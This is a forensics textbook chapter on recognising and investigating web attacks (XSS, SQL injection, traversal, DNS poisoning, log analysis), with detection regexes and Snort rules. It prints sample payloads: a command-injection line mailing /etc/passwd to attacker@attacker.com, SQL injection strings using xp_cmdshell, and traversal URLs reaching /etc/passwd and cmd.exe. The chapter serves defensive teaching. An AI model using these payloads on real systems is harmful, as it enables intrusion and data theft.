Computer Forensics: Investigating Network Intrusions and Cybercrime (CHFI) (2016)

3

Chapter

Investigating Web Attacks

Objectives

After completing this chapter, you should be able to:

• Recognize the indications of a Web attack

• Understand the different types of Web attacks

• Understand and use Web logs

• Investigate Web attacks

• Investigate FTP servers

• Investigate IIS logs

• Investigate Web attacks in Windows-based servers

• Recognize Web page defacement

• Investigate DNS poisoning

• Investigate static and dynamic IP addresses

• Protect against Web attacks

• Use tools for Web attack investigations

Key Terms

Uniform Resource Locator (URL) an identifier string that indicates where a resource is located

and the mechanism needed to retrieve it

Introduction to Investigating Web Attacks

This chapter will discuss the various types of attacks on Web servers and applications. It will cover how to recognize and investigate attacks, what tools attackers use, and how to proactively defend against attacks.

3-1

3-2

Chapter 3

Indications of a Web Attack

There are different indications related to each type of attack, including the following:

• Customers being unable to access any online services (possibly due to a denial-of-service attack)

• Correct URLs redirecting to incorrect sites

• Unusually slow network performance

• Frequent rebooting of the server

• Anomalies in log files

• Error messages such as 500 errors, “internal server error,” and “problem processing your request”

Types of Web Attacks

The different types of Web attacks covered in this chapter are the following:

• Cross-site scripting (XSS) attack

• Cross-site request forgery (CSRF)

• SQL injection

• Code injection

• Command injection

• Parameter tampering

• Cookie poisoning

• Buffer overflow

• Cookie snooping

• DMZ protocol attack

• Zero-day attack

• Authentication hijacking

• Log tampering

• Directory traversal

• Cryptographic interception

• URL interpretation

• Impersonation attack

Cross-Site Scripting (XSS)

Cross-site scripting (XSS) is an application-layer hacking method used for hacking Web applications. This type of attack occurs when a dynamic Web page gets malicious data from the attacker and executes it on the user’s system.

Web sites that create dynamic pages do not have control over how their output is read by the client; thus, attackers can insert a malicious JavaScript, VBScript, ActiveX, HTML, or Flash applet into a vulnerable dynamic page. That page will then execute the script on the user’s machine and collect information about the user.

XSS attacks can be either stored or reflected. Attacks in which the inserted code is stored permanently in a target server, database, message forum, and/or visitor log are known as stored attacks. In a reflected attack, the code reaches the victim in a different way, such as via an e-mail message. When a user submits a form or clicks on a link, that malicious code passes to the vulnerable Web server. The browser then executes that code because it believes that the code came from a trusted server.

With this attack, attackers can collect personal information, steal cookies, redirect users to unexpected Web pages, or execute any malicious code on the user’s system.

Types of Web Attacks

3-3

Investigating Cross-Site Scripting (XSS)

There is a chance that an XSS attacker may use HTML formatting tags such as <b> for bold, <i> for italic, and <script> when attacking a dynamic Web page. Rather than using text for those tags, the attacker may use the hex equivalent to hide the code. For instance, the hex equivalent of “<script>” is “%3C%73%63%

72%69%70%74%3E.”

The following regular expression is a way to detect such types of attack:

/((\%3C)|<)((\%2F)|\/)*[a-z0-9\%]+((\%3E)|>)/ix

It checks the HTML opening and closing tags (“<” and “>”) and the text between them so it can easily catch the <b>, <i>, and <script> contents.

Table 3-1 shows how this expression works.

An administrator can also use the following Snort signature to guard against this type of attack: alert tcp $EXTERNAL _ NET any -> $HTTP _ SERVERS $HTTP _ PORTS (msg:“NII

Cross-site scripting attempt”; flow:to _ server,established;

pcre:“/((\%3C)|<)((\%2F)|\/)*[a-z0-9\%]ϩ((\%3E)|>)/i”;

classtype:Web-application-attack; sid:9000; rev:5;)

An XSS attack can also occur through the “<img src” technique, and the above Snort signature is unable to catch this. The following regular expression may be used to check for this type of attack:

/((\%3C)|<)((\%69)|i|(\%49))((\%6D)|m|(\%4D))((\%67)|g|(\%47))[^\n]ϩ((\%3E)|>)/I

Table 3-2 shows how this expression works.

The following regular expression checks for the opening HTML tag, followed by anything other than a new line, and followed by the closing tag:

/((\%3C)|<)[^\n]ϩ((\%3E)|>)/I

Cross-Site Request Forgery (CSRF)

In CSRF Web attacks, an attacker forces the victim to submit the attacker’s form data to the victim’s Web server.

The attacker creates the host form, containing malicious information, and sends it to the authenticated user.

The user fills in the form and sends it to the server. Because the data is coming from a trusted user, the Web server accepts the data.

((\%3C)|<)

Checks for the opening angle bracket

((\%2F)|\/)*

Checks for the forward slash

[a-z0-9\%]ϩ

Checks for an alphanumeric string inside

the tag

((\%3E)|>)

Checks for the closing angle bracket

Table 3-1 These parts of the expression check for various characters and their

hex equivalents

((\%3C)|<)

Checks for the opening angle bracket

((\%69)|i|(\%49))

Checks for the letters “img”

((\%6D)|m|(\%4D))

((\%67)|g|(\%47))

[^\n]ϩ

Checks for any character other than a

new line following the “<img”

((\%3E)|>)

Checks for the closing angle bracket

Table 3-2 This regular expression is helpful in catching “<img src” attacks

3-4

Chapter 3

Anatomy of a CSRF Attack

A CSRF attack occurs over the following four steps:

1. The attacker hosts a Web page with a form that looks legitimate. This page already contains the attacker’s request.

2. A user, believing this form to be the original, enters a login and password.

3. Once the user completes the form, that page gets submitted to the real site.

4. The real site’s server accepts the form, assuming that it was sent by the user based on the authentication credentials.

In this way, the server accepts the attacker’s request.

Pen-Testing CSRF Validation Fields

Before filing the form, it is necessary to confirm that the form is validated before reaching the server. The best way to do this is by pen-testing the CSRF validation field, which can be done in the following four ways: 1. Confirm that the validation field is unique for each user.

2. Make sure that another user cannot identify the validation field.

• If the attacker creates the same validation field as another user, then there is no value in the validation field.

• The validation field must be unique for each site.

3. Make sure that the validation field is never sent on the query string, because this data could be leaked to the attacker in places like the HTTP referrer.

4. Verify that the request fails if the validation field is missing.

SQL Injection Attacks

An SQL injection occurs when an attacker passes malicious SQL code to a Web application. It targets the data residing behind an application by manipulating its database. In this attack, data is placed into an SQL query without being validated for correct formatting or embedded escape strings. It has been known to affect the majority of applications that use a database back end and do not force variable types. SQL injection replaced cross-site scripting as the predominant Web application vulnerability in 2008, according to an IBM study. A new SQL

injection attack affected at least half a million Web sites in 2008 and is more resistant than previous versions to traditional security measures, according to the IBM security researchers who conducted the study. SQL injection vulnerabilities are usually caused by the improper validation in CFML, ASP, JSP, and PHP code. Developers who use string-building techniques in order to execute SQL code usually cause SQL injection vulnerabilities.

For example, in a search page, the developer may use the following VBScript/ASP code to execute a query: Set myRecordset ϭ myConnection.execute(“SELECT * FROM myTable

WHERE someText ϭ‘” & request.form(“inputdata”) & “‘”)

Notice what happens to the code if the user inputs the string “blah or 1ϭ1 --” into the form:

Set myRecordset ϭ myConnection.execute(“SELECT * FROM myTable WHERE

someText ϭ‘” & blah or 1ϭ1 -- & “‘”)

The above statement always evaluates as true and returns the record set.

Investigating SQL Injection Attacks

The following are the three locations to look for evidence of SQL injection attacks:

1.

IDS log files: IDS logs can help to identify attack trends and patterns that assist in determining security holes where most attacks are attempted. In addition, administrators can retrieve information related to any possible security holes or policy oversights, and any servers on the network that have a higher risk of being attacked.

2.

Database server log files: These log files record each message that is stored in the database and enable fault acceptance in the event that the database needs to be restored.

3.

Web server log files: Web server log files help in understanding how, when, and by whom Web site pages, files, and applications are being accessed.

Types of Web Attacks

3-5

An attack signature may look like this in a Web server log file:

12:34:35 192.2.3.4 HEAD GET /login.asp?usernameϭblah’ or 1ϭ1 –

12:34:35 192.2.3.4 HEAD GET /login.asp?usernameϭblah’ or )1ϭ1 (--

12:34:35 192.2.3.4 HEAD GET /login.asp?usernameϭblah’ or exec

master..xp _ cmdshell ‘net user test testpass --

Code Injection Attack

A code injection attack is similar to an SQL injection attack. In this attack, when a user sends any application to the server, an attacker hacks the application and adds malicious code, such as shell commands or PHP scripts.

When the server receives the request, it executes that application. The main goal of this attack is to bypass or modify the original program in order to execute arbitrary code and gain access to restricted Web sites or databases, including those with personal information such as credit card numbers and passwords.

For example, consider that the server has a “Guestbook” script, and the user sends short messages to the server, such as:

This site is great!

An attacker could insert code into the Guestbook message, such as:

; cat /etc/passwd | mail attacker@attacker.com #

This would make the server execute this code and e-mail the password file to the attacker.

Investigating Code Injection Attacks

Intrusion detection systems (IDS) and a series of sandbox execution environments provided by the OS detect code injection attacks. When the IDS finds a series of executable instructions in the network traffic, it transfers the suspicious packets’ payload to the execution environment matching the packets’ destination. The proper execution environment is determined with the help of the destination IP address of the incoming packets.

The packet payload is then executed in the corresponding monitored environment, and a report of the payload’s OS resource usage is passed to the IDS. If the report contains evidence of OS resource usage, the IDS alerts the user that the incoming packet contains malicious data.

Parameter Tampering



Parameter tampering is a type of Web attack that occurs when an attacker changes or modifies the parameters of a URL, as shown in Figure 3-1. A URL (Uniform Resource Locator) is an identifier string that indicates where a resource is located and the mechanism needed to retrieve it. Parameter tampering takes advantage of programmers who rely on hidden or fixed fields, such as a hidden tag in a form or a parameter in a URL, as the only security measure to protect the user’s data. It is very easy for an attacker to modify these parameters.

For example, if the user sends the link

http://www.medomain.co.in/example.asp?accountnumber=1234&debitamount=1,

an attacker may change the URL parameters so it becomes

http://www.medomain.co.in/example.asp?accountnumber=34291&creditamount=9994.

Cookie Poisoning

Web applications use cookies to store information such as user IDs, passwords, account numbers, and time stamps, all on the user’s local machine. In a cookie poisoning attack, the attacker modifies the contents of a cookie to steal personal information about a user or defraud Web sites.

For example, consider the following request:

GET /bigstore/buy.asp?checkoutϭyes HTTP/1.0

Host: www.onshopline.com

Accept: */*

Referrer: http://www.onshopline.com/showprods.asp

Cookie: SESSIONIDϭ5435761ASDD23SA2321; Basket Sizeϭ6; Item1ϭ2189;

Item2ϭ3331; Item3ϭ9462; Total Priceϭ14982;

3-6

Chapter 3

Figure 3-1 An attacker can change the parameters in a URL to gain

unauthorized access.

The above example contains the session ID, which is unique to every user. It also contains the items that a user buys, their prices, and the total price. An attacker could make changes to this cookie, such as changing the total price to create a fraudulent discount.

Investigating Cookie Poisoning Attacks

To detect cookie poisoning attacks, intrusion prevention products must be used. These products trace the cookie’s set command given by the Web server. For every set command, information such as cookie name, cookie value, IP address, time, and the session to which the cookie was assigned is stored.

After this, the intrusion prevention product catches every HTTP request sent to the Web server and compares any cookie information sent with all stored cookies. If an attacker changes the cookie’s contents, they will not match up with stored cookies, and the intrusion prevention product will determine that an attack has occurred.

Buffer Overflow

A buffer is a limited-capacity, temporary data storage area. If a program stores more data in a buffer than it can handle, the buffer will overflow and spill data into a completely different buffer, overwriting or corrupting the data currently in that buffer. During such attacks, the extra data may contain malicious code.

This attack can change data, damage files, or disclose private information. To accomplish a buffer overflow attack, attackers will attempt to overflow back-end servers with excess requests. They then send specially crafted input to execute arbitrary code, allowing the attacker to control the applications. Both the Web application and server products, which act as static or dynamic features of the site, are prone to buffer overflow errors. Buffer overflows found in server products are commonly known.

Detecting Buffer Overflows

Nebula (NEtwork-based BUffer overfLow Attack detection) detects buffer overflow attacks by monitoring the traffic of the packets into the buffer without making any changes to the end hosts. This technique uses a gener-alized signature that can capture all known variants of buffer overflow attacks and reduce the number of false positives to a negligible level.

Types of Web Attacks

3-7

In a buffer overflow attack, the attacker references injected content on the buffer stack. This means that stack addresses will have to be in the attack traffic, so Nebula looks for these stack addresses. If it finds them in incoming traffic, it will report that a buffer overflow attack is occurring.

Cookie Snooping

Cookie snooping is when an attacker steals a victim’s cookies, possibly using a local proxy, and uses them to log on as the victim. Using strongly encrypted cookies and embedding the source IP address in the cookie can prevent this. Cookie mechanisms can be fully integrated with SSL functionality for added security.

DMZ Protocol Attack

Most Web application environments are comprised of protocols such as DNS and FTP. These protocols have inherent vulnerabilities that are frequently exploited to gain access to other critical application resources.

The DMZ (demilitarized zone) is a semitrusted network zone that separates the untrusted Internet from the company’s trusted internal network. To enhance the security of the DMZ and reduce risk, most companies limit the protocols allowed to flow through their DMZ. End-user protocols, such as NetBIOS, would introduce a great security risk to the systems and traffic in the DMZ.

Most organizations limit the protocols allowed into the DMZ to the following:

• File Transfer Protocol (FTP) – TCP ports 20, 21

• Simple Mail Transport Protocol (SMTP) – TCP port 25

• Domain Name Server (DNS) – TCP port 53, UDP port 53

• Hypertext Transfer Protocol (HTTP) – TCP port 80

• Secure Hypertext Transfer Protocol (HTTPS) – TCP port 443

Zero-Day Attack

Zero-day attacks exploit previously unknown vulnerabilities, so they are especially dangerous because preventa-tive measures cannot be taken in advance. A substantial amount of time can pass between when a researcher or attacker discovers a vulnerability and when the vendor issues a corrective patch. Until that time, the software is vulnerable, and unfortunately there is no way to defend against these attacks. To minimize damage, it is important to apply patches as soon as they are released.

Authentication Hijacking



To identify users, personalize content, and set access levels, many Web applications require users to authenticate. This can be accomplished through basic authentication (user ID and password, as shown in Figure 3-2), or through stronger authentication methods, such as requiring client-side certificates. Stronger authentication may be necessary if nonrepudiation is required.

Authentication is a key component of the authentication, authorization, and accounting (AAA) services that most Web applications use. As such, authentication is the first line of defense for verifying and tracking the legitimate use of a Web application.

One of the main problems with authentication is that every Web application performs authentication in a different way. Enforcing a consistent authentication policy among multiple and disparate applications can prove challenging.

Authentication hijacking can lead to theft of services, session hijacking, user impersonation, disclosure of sensitive information, and privilege escalation. An attacker is able to use weak authentication methods to assume the identity of another user, and is able to view and modify data as the user.

Investigating Authentication Hijacking



First, check if the Web browser remembers the password. Browsers such as Internet Explorer and Mozilla Firefox ask the user whether to remember the password or not, as shown in Figure 3-3. If a user decided to do this, the saved password can be stolen.

Another method to check for authentication hijacking is to see if the user forgot to log off after using the application. Obviously, if the user did not log off, the next person to use the system could easily pose as that person.

3-8

Chapter 3

Figure 3-2 Authentication tells the

Web application the user’s identity.

Figure 3-3 Having applications remember passwords can lead to

authentication hijacking.

Log Tampering

Web applications maintain logs to track the usage patterns of an application, including user login, administrator login, resources accessed, error conditions, and other application-specific information. These logs are used for proof of transactions, fulfillment of legal record retention requirements, marketing analysis, and forensic incident analysis. The integrity and availability of logs is especially important when nonrepudiation is required.

In order to cover their tracks, attackers will often delete logs, modify logs, change user information, and otherwise destroy evidence of the attack. An attacker who has control over the logs might change the following: 20031201 11:56:54 User login: juser

20031201 12:34:07 Administrator account created: drevil

20031201 12:36:43 Administrative access: drevil

20031201 12:45:19 Configuration file accessed: drevil

...

to:

20031201 11:56:54 User login: juser

20031201 12:50:14 User logout: juser

Types of Web Attacks

3-9

Directory Traversal

Complex applications exist as many separate application components and data, which are typically configured in multiple directories. An application has the ability to traverse these multiple directories to locate and execute its different portions. A directory traversal attack, also known as a forceful browsing attack, occurs when an attacker is able to browse for directories and files outside normal application access. This exposes the directory structure of an application, and often the underlying Web server and operating system. With this level of access to the Web application architecture, an attacker can do the following:

• Enumerate the contents of files and directories

• Access pages that otherwise require authentication (and possibly payment)

• Gain secret knowledge of the application and its construction

• Discover user IDs and passwords buried in hidden files

• Locate the source code and other hidden files left on the server

• View sensitive data, such as customer information

The following example uses ../ to back up several directories and obtain a file containing a backup of the Web application:

http://www.targetsite.com/../../../sitebackup.zip

The following example obtains the /etc/passwd file from a UNIX/Linux system, which contains user account information:

http://www.targetsite.com/../../../../etc/passwd

Cryptographic Interception

Attackers rarely attempt to break strong encryption such as Secure Sockets Layer (SSL), which supports various kinds of cryptographic algorithms that are not easily pierced. Instead, attackers target sensitive handoff points where data is temporarily unprotected, such as misdirected trust of any system, misuse of security mechanisms, any kind of implementation deviation from application specifications, and any oversights and bugs.

Every Web application has at least some sensitive data that must be protected to ensure that confidentiality and integrity are maintained. Sensitive data is often protected in Web applications through encryption. Company policies and legislation often mandate the required level of cryptographic protection.

Using cryptography, a secret message can be securely sent between two parties. The complexity of today’s Web applications and infrastructures typically involve many different control points where data is encrypted and decrypted. In addition, every system that encrypts or decrypts the message must have the necessary secret keys and the ability to protect those secret keys. The disclosure of private keys and certificates gives an attacker the ability to read, and modify, a hitherto private communication. The use of cryptography and SSL should be carefully considered, as encrypted traffic flows through network firewalls and IDS systems uninspected. In this way, an attacker has a secure encrypted tunnel from which to attack the Web application.

An attacker able to intercept cryptographically secured messages can read and modify sensitive, encrypted data. Using captured private keys and certificates, a man-in-the-middle attacker can wreak havoc with security, often without making the end parties aware of what is happening.

URL Interpretation Attack

A URL interpretation attack is when an attacker takes advantage of different methods of text encoding, abus-ing the interpretation of a URL. Because Web traffic is usually interpreted as “friendly,” it comes in unfiltered.

It is the most commonly used traffic allowed through firewalls. The URLs used for this type of attack typically contain special characters that require special syntax handling for interpretation. Special characters are often represented by the percent character followed by two digits representing the hexadecimal code of the original character, i.e., %<hex code>. By using these special characters, an attacker may inject malicious commands or content, which is then executed by the Web server. An example of this type of attack is HTTP response splitting, where the attacker may force or split a request from the target computer into two requests to the Web server. The attacker then creates a response tied to one of the server requests that actually contains data forged by the attacker. This forged data is sent back to the target, appearing as if it came directly from the Web server.

3-10

Chapter 3

Impersonation Attack

An impersonation attack is when an attacker spoofs Web applications by pretending to be a legitimate user. In this case, the attacker enters the session through a common port as a normal user, so the firewall does not detect it. Servers can be vulnerable to this attack due to poor session management coding.

Session management is a technique employing sessions for tracking information. Web developers do this to provide transparent authorization for every HTTP request without asking for the user to login every time.

Sessions are similar to cookies in that they exist only until they are destroyed. Once the session is destroyed, the browser ceases all tracking until a new session is started on the Web page. For example, suppose Mr. A is a legitimate user and Mr. X is an attacker. Mr. A browses to an e-commerce Web application and provides his username and password, gaining legitimate access to the information, such as his bank account data. Now, Mr. X browses to the same application and enters the application through a common port (such as port 80 for HTTP) as a legitimate user does. Then, using the built-in session management, he tricks the application into thinking he is Mr. A and gains control over Mr. A’s account.

Overview of Web Logs

The source, nature, and time of attack can be determined by analyzing the log files of the compromised system.

A Windows 2003 Server has the following logs:

• Application log, storing events related to the applications running on the server

• Security log, storing events related to audits

• System log, storing events related to Windows components and services

• Directory Service log, storing Active Directory diagnostic and error information

• File Replication Service log, storing Active Directory file replication events

• Service-specific logs, storing events related to specific services or applications

Log files have HTTP status codes that are specific to the types of incidents. Status codes are specified in HTTP and are common to all Web servers. Status codes are three-digit numbers where the first digit identifies the class of response. Status codes are classified into five categories, as shown in Table 3-3.

It is not necessary to understand the definition of specific HTTP status codes as much as it is important to understand the class of the status codes. Any status codes of one class should be treated the same way as any others of that class.

Log Security

Web servers that run on IIS or Apache run the risk of log file deletion by any attacker who has access to the Web server because the log files are stored on the Web server itself.

Network logging is the preferred method for maintaining the logs securely. Network IDS can collect active requests on the network, but they fall short with SSL requests. Because of this, attackers using HTTPS cannot Status Code

Description

1XX

Continue or request received

2XX

Success

3XX

Redirection

4XX

Client error

5XX

Server error

Table 3-3 Status codes are three digit numbers divided into

five categories

Investigating a Web Attack

3-11

be recognized by the IDS. Proxy servers capture detailed information about each request, which is extremely valuable for investigating Web attacks.

Log File Information

When investigating log files, the information is stored in a simple format with the following fields:

• Time/date

• Source IP address

• HTTP source code

• Requested resource

Investigating a Web Attack

To investigate Web attacks, an investigator should follow these steps:

1. Analyze the Web server, FTP server, and local system logs to confirm a Web attack.

2. Check log file information with respect to time stamps, IP address, HTTP status code, and

requested resource.

3. Identify the nature of the attack. It is essential to understand the nature of the attack; otherwise, it would be difficult to stop it in its initial stages. If not stopped early, it can get out of hand.

4. Check if someone is trying to shut down the network or is attempting to penetrate into the system.

5. Localize the source.

6. Use the firewall and IDS logs to identify the source of attack. IDS and the firewall monitor network traffic and keep a record of each entry. These help identify whether the source of attack is a compromised host on the network or a third party.

7. Block the attack. Once it is established how the attacker has entered the system, that port or hole should be blocked to prevent further intrusion.

8. Once the compromised systems are identified, disconnect them from the network until they can be disinfected. If the attack is coming from an outside source, immediately block that IP address.

9. Initiate an investigation from the IP address.

Example of FTP Compromise

Before making an attempt to compromise FTP, an intruder performs port scanning. This involves connecting to TCP and UDP ports on the target system to determine the services running or in a listening state. The listening state gives an idea of the operating system and the application in use. Sometimes, active services that are listening allow unauthorized access to systems that are misconfigured or systems that run software with vulnerabilities.

The attacker may scan ports using the Nmap tool. The following shows an Nmap command and its output: nmap -0 23.3.4.5 -p 21

Starting nmap

Interesting ports

Port State

Service

21/tcp open ftp

80/tcp open www

Remote OS is Windows 2000

After doing port scanning, the attacker connects to FTP using the following command:

ftp 23.3.4.5

Investigating FTP Logs

IIS keeps track of hosts that access the FTP site. In Windows, the rule is to ensure continuity in the logs. IIS logs do not register a log entry if the server does not get any hits in a 24-hour period. This makes the presence of an 3-12

Chapter 3

empty log file inconclusive, because there is no way of telling if the server received hits or was offline, or if the log file was actually deleted. The simplest workaround would be to use the Task Scheduler and schedule hits.

Scheduled requests indicate whether the logging mechanism is functioning properly. This means that if the log file is missing, it has been intentionally deleted.

Another rule is to ensure that logs are not modified in any way after they have been originally recorded. One way to achieve this is to move the IIS logs off the Web server.



Investigating FTP Servers

FTP servers are potential security problems because they are exposed to outside interfaces, inviting anyone to access them. Most FTP servers are open to the Internet and support anonymous access to public resources.

Incorrect file system settings in a server hosting an FTP server can allow unrestricted access to all resources stored on that server, and could lead to a system breach. FTP servers exposed to the Internet are best operated in the DMZ rather than in the internal network. They should be constantly updated with all of the OS and NOS fixes available, but all services other than FTP that could lead to a breach of the system should be disabled or removed. Contact from the internal network to the FTP server through the firewall should be restricted and controlled through ACL entries, to prevent possible traffic through the FTP server from returning to the internal network.

FTP servers providing service to an internal network are not immune to attack; therefore, administrators should consider establishing access controls including usernames, passwords, and SSL for authentication.

Some defensive measures that should be performed on FTP servers include the following:

• Protection of the server file system

• Isolation of the FTP directories

• Creation of authorization and access control rules

• Regular review of logs

• Regular review of directory content to detect unauthorized files and usage

Investigating IIS Logs

IIS logs all visits in log files, located in <%systemroot%>\logfiles. If proxies are not used, then the IP can be logged. The following URL lists the log files:

http://victim.com/scripts/..%c0%af../..%c0%af../..%c0%af../..%c0%af../..%c0%af../..%c0%af../..

%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+dir+C:\Winnt\system32\Logfiles\W3SVC1

Investigating Apache Logs

An Apache server has two logs: the error log and the access log.

The Apache server saves diagnostic information and error messages that it encounters while processing requests in the error logs, saved as error_log in UNIX and error.log in Windows. The default path of this file in UNIX is /usr/local/apache/logs/error_log.

The format of the error log is descriptive. It is an important piece of evidence from an investigator’s point of view. Consider the following error log entry:

[Sat Dec 11 7:12:36 2004] [error] [client 202.116.1.3] Client sent malformed Host header

The first element of the error log entry is the day, date, time, and year of the message. The second element of the entry shows the severity of the error. The third element shows the IP address of the client that generated the error, and the last element is the message itself. In this example, the message shows that the client had sent a malformed Host header. The error log is also useful in troubleshooting faulty CGI programs.

Requests processed by the Apache server are contained in the access log. By default, access logs are stored in the common .log format. The default path of this file is /usr/local/apache/logs/access_log in UNIX. Consider the following example entry:

127.0.0.1 - frank [10/Oct/2000:13:55:36 -0700] “GET /apache_pb.gif HTTP/1.0” 200 2326

The first element of the log file entry shows the IP address of the client. The second element is the information that is returned by ident. Here, the hyphen indicates that this information was not available. The third element Web Page Defacement

3-13

is the user ID of the user. The fourth element is the date and time of the request. The fifth element in the log file entry is the actual request, given in double quotes. The sixth element is the status code that the server sends to the client, and the seventh element is the size of the object sent to the client.

Investigating Web Attacks in Windows-Based Servers

When investigating Web attacks in Windows-based servers, an investigator should follow these steps: 1. Run Event Viewer by issuing the following command:

eventvwr.msc

2. Check if the following suspicious events have occurred:

• Event log service stops

• Windows File Protection is not active on the system

• The MS Telnet Service started successfully

3. Look for a large number of failed logon attempts or locked-out accounts.

4. Look at file shares by issuing the following command:

net view 127.0.0.1

5. Look at which users have open sessions by issuing the following command:

net session

6. Look at which sessions the machine has opened with other systems by issuing the following command: net use

7. Look at NetBIOS over TCP/IP activity by issuing the following command:

nbtstat -S

8. Look for unusual listening TCP and UDP ports by issuing the following command:

netstat -na

9. Look for unusual tasks on the local host by issuing the following command:

at

10. Look for new accounts in the administrator group by issuing the following command:

lusrmgr.msc

11. Look for unexpected processes by running the Task Manager.

12. Look for unusual network services by issuing the following command:

net start

13. Check file space usage to look for a sudden decrease in free space.

Web Page Defacement



Unauthorized modification to a Web page leads to Web page defacement, such as those shown in Figure 3-4.

Defacement can be performed in many ways, including the following:

• Convincing the legitimate user to perform an action, such as giving away credentials, often through bribery

• Luring the legitimate user and gaining credentials

• Exploiting implementation and design errors

Web defacement requires write-access privileges in the Web server root directory. Write access means that the Web server has been entirely compromised. This compromise could come from any security vulnerability.

Web page defacements are the result of the following:

• Weak administrator password

• Application misconfiguration

• Server misconfiguration

• Accidental permission assignment

3-14

Chapter 3

Figure 3-4 An unsecure Web page can be defaced by hackers.

Defacement Using DNS Compromise

An attacker can compromise the authoritative domain name server for a Web server by redirecting DNS requests for a Web site to the attacker’s defaced Web site. This will indirectly deface the Web site. For example, say the Web server’s DNS entry is the following:

www.xsecurity.com 192.2.3.4

Also, suppose that the compromised DNS entry from the attacker is the following:

www.xsecurity.com 10.0.0.3

Now all requests for www.xsecurity.com will be redirected to 10.0.0.3.

Investigating DNS Poisoning

If the DNS cache has been corrupted, an investigator should dump the contents of the DNS server’s cache to look for inappropriate entries. DNS logging can be enabled in named.conf, but it will slow the performance of the DNS server.

If an organization has configured a standard DNS IP address and the network traffic is making a request to the DNS on the Internet to resolve a domain name, an investigator can extract the IP address of the DNS server and start investigations from there. For example, if the DNS server IP of the computer is configured to 10.0.0.2

and the computer constantly visits 128. xxx.23. xxx, then it may be a case of DNS poisoning.



To investigate DNS poisoning, an investigator should follow these steps:

1. Start a packet sniffer, such as Wireshark.

2. Capture DNS packets.

3. Identify the IP being used to resolve the domain name.

4. If the IP in step 3 is a non-company-configured IP, then the victim is using a nonstandard DNS server to resolve domain names.

![]()

![]()

Security Strategies for Web Applications

3-15

5. Start investigating the IP. Try to determine who owns it and where it is located.



